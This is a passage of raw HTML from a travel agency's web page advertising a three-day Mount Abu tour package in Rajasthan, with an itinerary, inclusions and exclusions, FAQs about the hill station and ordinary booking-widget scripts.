&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-fd88642" class="hfe-nav-menu"><li id="menu-item-283" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://vacationzmaker.com/" itemprop="url" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-1632" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/domestic-holidays/" itemprop="url" class = "hfe-menu-item">Domestic Holidays</a></li>
<li id="menu-item-1633" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/international-holidays/" itemprop="url" class = "hfe-menu-item">International Holidays</a></li>
<li id="menu-item-1634" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/weekend-getaways/" itemprop="url" class = "hfe-menu-item">Weekend getaways</a></li>
<li id="menu-item-7645" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://vacationzmaker.com/experiences/" itemprop="url" class = "hfe-menu-item">Experiences</a></li>
<li id="menu-item-1635" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/cruise/" itemprop="url" class = "hfe-menu-item">Cruise</a></li>
<li id="menu-item-1637" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://vacationzmaker.com/contact-us/" itemprop="url" class = "hfe-menu-item">Contact Us</a></li>
</ul></nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div id="wte-crumbs">
	</div>

<div id="wp-travel-trip-wrapper" class="trip-content-area">
	<div class="row">
		<div id="primary" class="content-area">
			
		<main class="site-main">
	<article id="post-6710" class="trip-post post-6710 trip type-trip status-publish has-post-thumbnail hentry destination-india destination-mount-abu destination-rajasthan trip_types-couple trip_types-family-holiday trip_types-friends trip_types-solo">
		<header class="entry-header">
	<h1 class="entry-title" itemprop="name">
		Mount Abu Nature Retreat Standard	</h1>
	<!-- Display duration -->
			<span class="wte-title-duration">
			<span class="duration">
				3			</span>
			<span class="days">
				Days			</span>
		</span>
		<!-- ./ Display duraiton -->
	</header>
<!-- ./entry-header -->
<div class="wpte-gallery-wrapper">
							<div class="wpte-trip-feat-img-gallery owl-carousel single-trip-main-carousel">
										<div class="item" data-thumb="https://vacationzmaker.com/wp-content/uploads/2023/09/download-4.jpg">
							<img data-lazyloaded="1" src="[data-uri]" width="313" height="161" alt="download (4)" loading="lazy" data-src="https://vacationzmaker.com/wp-content/uploads/2023/09/download-4.jpg"><noscript><img width="313" height="161" alt="download (4)" loading="lazy" src="https://vacationzmaker.com/wp-content/uploads/2023/09/download-4.jpg"></noscript>
						</div>
												<div class="item" data-thumb="https://vacationzmaker.com/wp-content/uploads/2023/09/download-1.jpg">
							<img data-lazyloaded="1" src="[data-uri]" width="265" height="190" alt="download (1)" loading="lazy" data-src="https://vacationzmaker.com/wp-content/uploads/2023/09/download-1.jpg"><noscript><img width="265" height="190" alt="download (1)" loading="lazy" src="https://vacationzmaker.com/wp-content/uploads/2023/09/download-1.jpg"></noscript>
						</div>
												<div class="item" data-thumb="https://vacationzmaker.com/wp-content/uploads/2023/09/download-2.jpg">
							<img data-lazyloaded="1" src="[data-uri]" width="168" height="300" alt="download (2)" loading="lazy" data-src="https://vacationzmaker.com/wp-content/uploads/2023/09/download-2.jpg"><noscript><img width="168" height="300" alt="download (2)" loading="lazy" src="https://vacationzmaker.com/wp-content/uploads/2023/09/download-2.jpg"></noscript>
						</div>
												<div class="item" data-thumb="https://vacationzmaker.com/wp-content/uploads/2023/09/download-3.jpg">
							<img data-lazyloaded="1" src="[data-uri]" width="300" height="168" alt="download (3)" loading="lazy" data-src="https://vacationzmaker.com/wp-content/uploads/2023/09/download-3.jpg"><noscript><img width="300" height="168" alt="download (3)" loading="lazy" src="https://vacationzmaker.com/wp-content/uploads/2023/09/download-3.jpg"></noscript>
						</div>
									</div>
						<div class="wpte-gallery-container">
							<span class="wp-travel-engine-image-gal-popup">
					<a
						data-galtarget="#wte-image-gallary-popup-67101617584406"
						data-variable="wteimageGallery1617584406"
						href="#wte-image-gallary-popup-67101617584406"
						class="wte-trip-image-gal-popup-trigger">Gallery					</a>
				</span>
									<script type="text/javascript">
					jQuery(function($){
						$('.wte-trip-image-gal-popup-trigger').on( 'click', function(){
							jQuery.fn.fancybox && $.fancybox.open([{"src":"https:\/\/vacationzmaker.com\/wp-content\/uploads\/2023\/09\/download-1.jpg"},{"src":"https:\/\/vacationzmaker.com\/wp-content\/uploads\/2023\/09\/download-2.jpg"},{"src":"https:\/\/vacationzmaker.com\/wp-content\/uploads\/2023\/09\/download-3.jpg"}],{
								buttons: [
									"zoom",
									"slideShow",
									"fullScreen",
									"close"
								]
							});
						});
					});
				</script>
							</div>
	</div>

<div class="entry-content">
	
	<div class="trip-post-content">
		
<p><strong>Mount Abu</strong></p>
	</div>
	<!-- ./trip-post-content -->


<div id="tabs-container" class="wpte-tabs-container
		 clearfix">
	<div class="nav-tab-wrapper">
		<div class="tab-inner-wrapper">
						<div class="tab-anchor-wrapper">
				<h2 class="wte-tab-title">
					<a href="javascript:void(0);"
						class="nav-tab nb-tab-trigger nav-tab-active"
						data-configuration="1">
												Overview					</a>
				</h2>
			</div>
			<!-- ./tab-anchor-wrapper -->
							<div class="tab-anchor-wrapper">
				<h2 class="wte-tab-title">
					<a href="javascript:void(0);"
						class="nav-tab nb-tab-trigger "
						data-configuration="2">
												Itinerary					</a>
				</h2>
			</div>
			<!-- ./tab-anchor-wrapper -->
							<div class="tab-anchor-wrapper">
				<h2 class="wte-tab-title">
					<a href="javascript:void(0);"
						class="nav-tab nb-tab-trigger "
						data-configuration="3">
												Cost					</a>
				</h2>
			</div>
			<!-- ./tab-anchor-wrapper -->
							<div class="tab-anchor-wrapper">
				<h2 class="wte-tab-title">
					<a href="javascript:void(0);"
						class="nav-tab nb-tab-trigger "
						data-configuration="5">
												FAQs					</a>
				</h2>
			</div>
			<!-- ./tab-anchor-wrapper -->
							<div class="tab-anchor-wrapper">
				<h2 class="wte-tab-title">
					<a href="javascript:void(0);"
						class="nav-tab nb-tab-trigger "
						data-configuration="6">
												Map					</a>
				</h2>
			</div>
			<!-- ./tab-anchor-wrapper -->
						</div>
		<!-- ./tab-inner-wrapper -->
	</div>
	<!-- ./nav-tab-wrapper -->

	
	<div class="tab-content">

					<div id="nb-1-configurations" class="nb-1-configurations nb-configurations"
								>
				

<div class="post-data overview">
	<h2 class='wpte-overview-title'>Overview</h2>	<!-- Display Overview content -->
			<p>A perfect respite for weary souls, Mount Abu in Rajasthan has a lot in store for you. Book 2 nights 3 days Mount Abu tour package to make the most of your holidays at the state&#8217;s only hill station. This well-planned Short Escape Mount Abu tour offers an ideal escape from the scorching heat. Through this tour, you can cherish a distinctive blend of the flavors of Rajasthan and soak in the natural beauty and enjoy the relaxing vibe. Everything is simply magical when you explore this hill station throughout the tour. This Mount Abu tour offers you meals, transfers, stays, and sightseeing.</p>
<p>Note: This is just a suggested itinerary indicative of what could be possible. We tailor holidays for your specific needs.</p>
		<!-- ./ Display Overview content -->
</div>

<h3 class='wpte-trip-highlights-title'>Trip Highlights</h3><ul class='wpte-trip-highlights' ><li class='trip-highlight'>Mount Abu sightseeing tour</li><li class='trip-highlight'>Explore the Dilwara Jain Temples</li><li class='trip-highlight'>Boating on the Nakki Lake</li><li class='trip-highlight'>Watch amazing sunset views from Sunset point</li></ul>			</div>
						<div id="nb-2-configurations" class="nb-2-configurations nb-configurations"
				style=" display:none;"				>
							<div class="wte-itinerary-header-wrapper">
				<div class="wp-travel-engine-itinerary-header">
					<h2 class='wpte-itinerary-title'>Itinerary</h2>
					<div class="aib-button-toggle toggle-button expand-all-button">
						<label for="itinerary-toggle-button" class="aib-button-label">Expand all</label>
						<input id="itinerary-toggle-button" type="checkbox" class="checkbox" checked>
					</div>
				</div>
			</div>
				<div class="post-data itinerary wte-trip-itinerary-v2">
				<div class="itinerary-row active">
				<div class="wte-itinerary-head-wrap">
					<div class="title">Day 1 : </div>
					<a class="accordion-tabs-toggle active" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator open"></span>
						<div class="itinerary-title">
														<span>
							Arrival at Mount Abu							</span>
						</div>
					</a>
				</div>
				<style id="itinerary-content-show"> .itinerary-content{ disply:block!important; } </style>				<div class="itinerary-content show" style="display:block;">
					<div class="content">
						<p>Upon arrival at Abu Road Railway station, meet our tour representative, who will help you with a guided transfer to the pre-decided hotel. Once you reach there, complete the check-in formalities and relax for a while. You are free to experience the best sights and sounds of Mount Abu in the evening. By exploring the nearby sites on your own, you can encounter this hill station's spiritual charm and natural beauty. Later, return to your hotel for a delicious meal and an overnight stay.</p>
					</div>
				</div>
			</div>
						<div class="itinerary-row active">
				<div class="wte-itinerary-head-wrap">
					<div class="title">Day 2 : </div>
					<a class="accordion-tabs-toggle active" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator open"></span>
						<div class="itinerary-title">
														<span>
							Mount Abu sightseeing tour							</span>
						</div>
					</a>
				</div>
				<style id="itinerary-content-show"> .itinerary-content{ disply:block!important; } </style>				<div class="itinerary-content show" style="display:block;">
					<div class="content">
						<p>Start the day with a hearty breakfast. Post this, visit the Guru Shikhar, the highest point in Mount Abu. Breathtaking views from here are sure to spellbind you. After enjoying the panoramic views, you will be taken to the famous Dilwara Jain Temples. Dating back to the 11th and 13th century, the temples showcase a brilliant use of marble in their architecture. The evening is reserved for enjoying boating on Nakki Lake. After that, you will stroll through the local markets to reach Sunset Point, rendering you speechless with fantastic sunset views. Finally, return to the hotel for a mouthwatering dinner and an overnight stay.</p>
					</div>
				</div>
			</div>
						<div class="itinerary-row active">
				<div class="wte-itinerary-head-wrap">
					<div class="title">Day 3 : </div>
					<a class="accordion-tabs-toggle active" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator open"></span>
						<div class="itinerary-title">
														<span>
							Departure from Mount Abu							</span>
						</div>
					</a>
				</div>
				<style id="itinerary-content-show"> .itinerary-content{ disply:block!important; } </style>				<div class="itinerary-content show" style="display:block;">
					<div class="content">
						<p>On the last day of this 3 days Mount Abu tour package, relish a healthy breakfast and checkout from the hotel. After that, you will be transferred to the Abu Road Railway Station to catch the train towards your onward destination</p>
					</div>
				</div>
			</div>
			</div>
<script>
	;(function() {
		var toggleTab = function(row, force = null) {
			var content = row.querySelector(".itinerary-content")
			var toggler = row.querySelector(".accordion-tabs-toggle")
			var condition = force === null ? ! toggler.classList.contains("active") : force
			var height = content.scrollHeight
			content.classList.toggle("active", condition)
			if(condition) content.style.maxHeight = height + "px"
			else content.style.maxHeight = "0px"
			toggler.classList.toggle("active", condition)
		}

		var handleToggleClick = function(row) {
			return function(event) {
				var target =  event.target
				if(!!target.closest(".wte-itinerary-head-wrap")) {
					toggleTab(row)
				}
			}
		}

		var setContentHeight = function(row) {
			var content = row.querySelector(".itinerary-content")
			var scrollHeight = content.scrollHeight
			if(content.classList.contains("active"))
				content.style.maxHeight = (scrollHeight) + "px"
			else	content.style.maxHeight = "0px"
		}

		var wrapper = document.querySelector(".wte-trip-itinerary-v2")
		if ( wrapper ) {
			var expandall = document.getElementById('itinerary-toggle-button')
			var rows = wrapper.querySelectorAll('.itinerary-row')
			if(expandall) {
				expandall.addEventListener("change", function() {
					if(rows) rows.forEach(row => {
						toggleTab(row, this.checked)
					})
				})
			}
			if ( rows ) {
				rows.forEach(function(row) {
					// setContentHeight(row)
					row.addEventListener('click', handleToggleClick(row))
				});
			}
		}
	})();
</script>
			</div>
						<div id="nb-3-configurations" class="nb-3-configurations nb-configurations"
				style=" display:none;"				>
				

<div class="post-data cost">
	<h2 class='wpte-cost-tab-title'>Includes/Excludes</h2>	<div class="content">
		<h3>Includes</h3>		<ul id="include-result">
			<li>-	Accommodation at mentioned hotels or Similar as per meal plans mentioned.</li><li>-	Transportation using Sedan/ Similar for 02-03 Pax </li><li>       -       Transportation using AC Innova (Similar) for 04-06 pax</li><li>-	All parking charges and Road taxes, toll taxes.</li>		</ul>
			</div>
	<div class="content">
		<h3>Excludes</h3>		<ul id="exclude-result">
			<li>-	Any Airfare/Train fare</li><li>-	Expenses of personal nature like medical expenses, phone calls, etc</li><li>-	Entry fees at Monuments and guide services</li><li>-	Government Service tax as applicable</li>		</ul>
			</div>
</div>

			</div>
						<div id="nb-5-configurations" class="nb-5-configurations nb-configurations"
				style=" display:none;"				>
				

<div class="post-data faq">
	<div class="wp-travel-engine-faq-tab-header">
		<h2 class='wpte-faqs-title'>FAQs</h2>		<div class="wpte-faq-button-toggle expand-all-button">
			<label for="faq-toggle-btn" class="wpte-faq-button-label">Expand all</label>
			<input id="faq-toggle-btn" type="checkbox" class="checkbox">
		</div>
	</div>
	<div class="wp-travel-engine-faq-tab-content">
					<div id="faq-tabs1"
					data-id="1" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Where is Mount Abu located?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>Mount Abu is located in the state of Rajasthan, India. It is situated in the Aravalli Range in the southern part of the state.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs2"
					data-id="2" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What is the elevation of Mount Abu?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>Mount Abu is situated at an elevation of approximately 1,220 meters (4,003 feet) above sea level, making it the highest point in the Aravalli Range.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs3"
					data-id="3" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What is the best time to visit Mount Abu?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>The best time to visit Mount Abu is from October to March when the weather is cool and pleasant. This period is considered ideal for outdoor activities and sightseeing.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs4"
					data-id="4" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Is Mount Abu only a summer destination?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>While Mount Abu is popular during the summer for its relief from the scorching heat in other parts of Rajasthan, it can be visited year-round. The monsoon season (July to September) is also a good time to visit when the landscape becomes lush and green</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs5"
					data-id="5" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							How can I reach Mount Abu?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>Mount Abu can be reached by road, rail, and air. The nearest railway station is Abu Road, which is well-connected to major cities in India. The nearest airport is Maharana Pratap Airport in Udaipur, approximately 185 kilometers away. You can also reach Mount Abu by road through various bus services.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs6"
					data-id="6" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What are the must-visit attractions in Mount Abu?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>Some of the must-visit attractions in Mount Abu include the Dilwara Temples, Nakki Lake, Mount Abu Wildlife Sanctuary, Guru Shikhar, Achalgarh Fort, Sunset Point, Honeymoon Point, and more.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs7"
					data-id="7" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Is Mount Abu a religious destination?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>Mount Abu is not only a hill station but also has religious significance. It is home to the famous Dilwara Jain Temples and several other temples and shrines, making it a destination for pilgrims as well.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs8"
					data-id="8" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What are the outdoor activities available in Mount Abu?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>Mount Abu offers a range of outdoor activities, including trekking, boating in Nakki Lake, wildlife viewing in the sanctuary, and exploring the scenic viewpoints.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs9"
					data-id="9" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Are there any local markets in Mount Abu for shopping?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>Yes, Mount Abu has local markets where you can shop for Rajasthani handicrafts, textiles, jewelry, and souvenirs. The markets near Nakki Lake are popular shopping destinations.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs10"
					data-id="10" class="faq-row">
					<a class="accordion-tabs-toggle" href="javascript:void(0);">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What is the cuisine of Mount Abu like?						</div>
					</a>
					<div class="faq-content">
						<p>
							<p>Mount Abu offers a variety of cuisine options, including traditional Rajasthani dishes, North Indian, and even some international cuisines. You can try local specialties like Dal Baati Churma and sweets like Ghevar.</p>
						</p>
					</div>
				</div>
					</div>
</div>

			</div>
						<div id="nb-6-configurations" class="nb-6-configurations nb-configurations"
				style=" display:none;"				>
				

<div class="post-data">
	<h2 class='wpte-map-title'>Map</h2>	<div class="content">
					<div class="trip-map iframe">
				<iframe data-lazyloaded="1" src="about:blank" data-src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d116092.72817395988!2d72.63322447208829!3d24.59272457686675!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x395d2a7b9c58c24f%3A0x41ec48d89a772ec9!2sMount%20Abu%2C%20Rajasthan!3m2!1d24.592590899999998!2d72.7156274!4m5!1s0x395d2a7b9c58c24f%3A0x41ec48d89a772ec9!2sMount%20Abu%2C%20Rajasthan!3m2!1d24.592590899999998!2d72.7156274!5e0!3m2!1sen!2sin!4v1695279754740!5m2!1sen!2sin" width="600" height="450" style="border:0" allowfullscreen="" loading="lazy"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d116092.72817395988!2d72.63322447208829!3d24.59272457686675!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x395d2a7b9c58c24f%3A0x41ec48d89a772ec9!2sMount%20Abu%2C%20Rajasthan!3m2!1d24.592590899999998!2d72.7156274!4m5!1s0x395d2a7b9c58c24f%3A0x41ec48d89a772ec9!2sMount%20Abu%2C%20Rajasthan!3m2!1d24.592590899999998!2d72.7156274!5e0!3m2!1sen!2sin!4v1695279754740!5m2!1sen!2sin" width="600" height="450" style="border:0" allowfullscreen="" loading="lazy"></iframe></noscript>			</div>
				</div>
</div>

			</div>
				</div>
	<!-- ./tab-content -->
</div>
<!-- /#tabs-container -->

	
<footer class="entry-footer">
	</footer>

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Trip","name":"Mount Abu Nature Retreat Standard","description":"\nMount Abu\n","image":"https:\/\/vacationzmaker.com\/wp-content\/uploads\/2023\/09\/download-4.jpg","url":"https:\/\/vacationzmaker.com\/trip\/mount-abu-nature-retreat-standard\/","itinerary":[{"@type":"ItemList","numberOfItems":3,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"TouristAttraction","name":"Arrival at Mount Abu","description":"Upon arrival at Abu Road Railway station, meet our tour representative, who will help you with a guided transfer to the pre-decided hotel. Once you reach there, complete the check-in formalities and relax for a while. You are free to experience the best sights and sounds of Mount Abu in the evening. By exploring the nearby sites on your own, you can encounter this hill station's spiritual charm and natural beauty. Later, return to your hotel for a delicious meal and an overnight stay."}},{"@type":"ListItem","position":2,"item":{"@type":"TouristAttraction","name":"Mount Abu sightseeing tour","description":"Start the day with a hearty breakfast. Post this, visit the Guru Shikhar, the highest point in Mount Abu. Breathtaking views from here are sure to spellbind you. After enjoying the panoramic views, you will be taken to the famous Dilwara Jain Temples. Dating back to the 11th and 13th century, the temples showcase a brilliant use of marble in their architecture. The evening is reserved for enjoying boating on Nakki Lake. After that, you will stroll through the local markets to reach Sunset Point, rendering you speechless with fantastic sunset views. Finally, return to the hotel for a mouthwatering dinner and an overnight stay."}},{"@type":"ListItem","position":3,"item":{"@type":"TouristAttraction","name":"Departure from Mount Abu","description":"On the last day of this 3 days Mount Abu tour package, relish a healthy breakfast and checkout from the hotel. After that, you will be transferred to the Abu Road Railway Station to catch the train towards your onward destination"}}]}],"provider":{"@type":"Organization","name":"vacationzmaker.com","url":"https:\/\/vacationzmaker.com"},"offers":{"@type":"AggregateOffer","highPrice":"","lowPrice":"","offers":{"@type":"Offer","name":"Mount Abu Nature Retreat Standard","availability":"http:\/\/schema.org\/InStock","price":"","priceCurrency":"INR","url":"https:\/\/vacationzmaker.com\/trip\/mount-abu-nature-retreat-standard\/"}}}</script>	</article>
	<!-- .article -->
</main>
<!-- ./main -->

<div id="wte__booking" style="display: none">
	<div class="wte-process-layout wte-popup-booking-wrapper">
		<nav class="wte-process-nav">
			<div class="wte-process-container">
				<ul class="wte-process-nav-list">
											<li class="wte-process-nav-item" data-target="#wte-booking-datetime">
							<a href="#wte-booking-datetime" data-tab-index="0">
								<span class="wte-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14"><g id="Group_2371" data-name="Group 2371" transform="translate(0)"><rect id="Rectangle_1682" data-name="Rectangle 1682" width="13" height="3" transform="translate(0)" fill="#170d44" opacity="0.6"/><g id="Rectangle_1683" data-name="Rectangle 1683" transform="translate(0 3)" fill="none" stroke-width="1" opacity="0.6"><rect width="13" height="11" stroke="none"/><rect x="0.5" y="0.5" width="12" height="10" fill="none"/></g></g></svg>								</span>
								Date &amp; Time								<span class="arrow">
									<svg xmlns="http://www.w3.org/2000/svg" width="5.81" height="10.121" viewBox="0 0 5.81 10.121">
										<path id="Path_23963" data-name="Path 23963" d="M3290.465,368.331l4,4-4,4" transform="translate(-3289.404 -367.271)" fill="none"  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" opacity="0.8"/>
									</svg>
								</span>
							</a>
						</li>
												<li class="wte-process-nav-item" data-target="#wte-booking-packages">
							<a href="#wte-booking-packages" data-tab-index="1">
								<span class="wte-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="10" height="14.812" viewBox="0 0 10 14.812"><g id="Group_2254" data-name="Group 2254" transform="translate(-1072.099 -77)"><g id="Group_2416" data-name="Group 2416" transform="translate(1072.099 77)"><path id="Path_23953" data-name="Path 23953" d="M33.115,6.1h-1.6V4.317a1.055,1.055,0,0,0-1.158-.9h-2.02a1.055,1.055,0,0,0-1.158.9V6.1h-1.6a1.121,1.121,0,0,0-1.232.958v9.236a1.1211.121,0,0,0,1.232.958h.628v.594a.448.448,0,0,0,.492.383h.32a.448.448,0,0,0,.493-.383v-.594h3.67v.594a.448.448,0,0,0,.493.383h.32a.448.448,0,0,0,.493-.383v-.594h.628a1.121,1.121,00,0,1.232-.958V7.057A1.12,1.12,0,0,0,33.115,6.1Zm-5.1-1.782a.292.292,0,0,1,.32-.249h2.02a.292.292,0,0,1,.32.249V6.1h-2.66Z" transform="translate(-24.346 -3.416)"/></g></g></svg>								</span>
								Package Type								<span class="arrow">
									<svg xmlns="http://www.w3.org/2000/svg" width="5.81" height="10.121" viewBox="0 0 5.81 10.121">
										<path id="Path_23963" data-name="Path 23963" d="M3290.465,368.331l4,4-4,4" transform="translate(-3289.404 -367.271)" fill="none"  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" opacity="0.8"/>
									</svg>
								</span>
							</a>
						</li>
										</ul>
			</div>
		</nav>
		<div class="wte-process-tabs">
			<div id="wteProcessTabs" class="wte-process-container">
									<div class="wte-process-tab-item" id="wte-booking-datetime">
						<div class="wte-process-tab-content-wrapper">
							<div id="wte-booking-datetime-content"></div>
<script type="text/html" id="tmpl-wte-booking-datetime">
	<div class="wte-process-tab-content">
		<div class="wte-booking-date-wrap">
			<div id="wte-booking-date-calendar"></div>
			<div id="wte-booking-times-content"></div>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-wte-booking-times">
	<#
	var times = data.availableTimes
	var selectedTime = data.selectedTime
	var timeRange = data.timeRange
	if(Object.keys(times).length > 0) { /* iftil */
	#>
	<div class="wte-booking-times">
		<div class="wte-button-group">
		<#
		var _timeIndex = 0;
		for( var _ti in times ) { /* forvartiat */
			var _ptime = times[_ti]
			var activeClass = _ptime.from.getTime() + ':' + _ptime.to.getTime() === (timeRange && timeRange.map(t => t.get().getTime()).join(':')) ? ' checked' : '';
			var isAvailable = !_ptime.isAvailable ? 'disabled' : ''
		#>
			<button
				class="wte-check-button wte-time-select-btn{{activeClass}}"
				{{isAvailable}}
				data-package-id="{{_ptime.packages.join(',')}}"
				data-time="{{_ptime.from.getTime()}}:{{_ptime.to.getTime()}}">
				{{_ptime.formatter(_ptime.from)}} - {{{_ptime.formatter(_ptime.to)}}}
			</button>
			<# _timeIndex++; #>
		<# } /* endforvartiat */ #>
		</div>
	</div>
	<# } /* endiftil */ #>
</script>
						</div>
					</div>
										<div class="wte-process-tab-item" id="wte-booking-packages">
						<div class="wte-process-tab-content-wrapper">
							<!-- Container to render packages content later -->
<div id="wte-booking-packages-content"></div>
<script type="text/html" id="tmpl-wte-booking-packages">
	<#
	var trip = data.trip;
	var tripPackages = data.tripPackages;
	var availablePackages = data.availablePackages;
	var selectedPackageID = data.selectedPackage;
	var primaryCategory = data.primaryCategory;
	var packageCategories = data.packageCategories;
	var	travelerRecord = data.travelerRecord;
	var formatPrice = data.formatPrice;
	var groupPricings = data.groupPricings;
	var selectedPackage = tripPackages[selectedPackageID] || null
	var pricingCategories = data.pricingCategories
	#>
	<div class="wte-process-tab-content">
		<# if(availablePackages.length > 1) { /*  ifapl  */#>
			<div class="wte-button-group wte-package-type">
				<#
				for(var apindex of trip.packages_ids ) { /*  forapiap */
					var ap = availablePackages.find(function(_p) {return apindex == _p.id});
					if(!ap) continue;
					var activeClass = +ap.id === +selectedPackageID ? ' checked' : '';
					#>
					<button class="wte-check-button wte-package-select-btn{{activeClass}}" data-package-id="{{ap.id}}">{{{ap.title.rendered}}}</button>
					<#
					} /*  endforapiap */
				#>
			</div>
		<# } /*  endifapl  */#>
		<div class="wte-selected-package-description">{{{selectedPackage && selectedPackage.content.rendered}}}</div>
		<hr>
		<div class="wte-option-heading">
			<span class="text-left">Travellers</span>
			<span class="text-right">Quantity</span>
		</div>
		<div class="wte-trip-options">
			<#
			var _pcids = []
			if(Object.keys(packageCategories).length > 0 && primaryCategory && primaryCategory.id) {
				_pcids = Object.keys(packageCategories).filter(function(_id) {return _id != primaryCategory.id})
				_pcids.unshift(primaryCategory.id)
			}
			for( var pcid of _pcids ) { /*  forpcidipc */
				var pc = packageCategories[pcid]
				if( pc.price.length < 1 ) {
					continue;
				}

				var minPax = pc.minPax
				var maxPax = pc.maxPax
				var infoData = JSON.stringify({
							packageID: selectedPackageID,
							catID: pcid,
						})
				var travelerCount = travelerRecord[pcid] || 0

				var categoryPrice = pc.enabledSale ? +(pc.salePrice) : +(pc.price);
